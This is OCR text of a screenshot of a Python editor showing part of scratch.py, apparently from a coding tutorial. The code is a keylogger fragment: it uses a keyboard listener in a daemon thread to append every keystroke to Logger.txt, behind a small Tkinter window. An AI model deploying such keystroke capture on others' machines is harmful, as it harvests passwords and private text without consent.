 PP pythonProject Version control Current File
scratch.py
12 2
60 def on_press(key):
61 try:
62 with open("Logger.txt", "a") as log_file:
63 log_file.write(f"{key.char}\n")
64 except AttributeError:
65 with open("Logger.txt", "a") as log_file:
66 log_file.write(f"{key}\n")
67 def start_logging():
68 with keyboard.Listener(on_press=on_press) as listener:
69 listener.join()
70
71 def start_keylogging():
72 print("Key logging started...")
73 logging_thread = Thread(target=start_logging, daemon=True)
74 logging_thread.start()
75 window.resizable( width: False, height: False)
76 window.mainloop()
pythonProject > .venv > scratch.py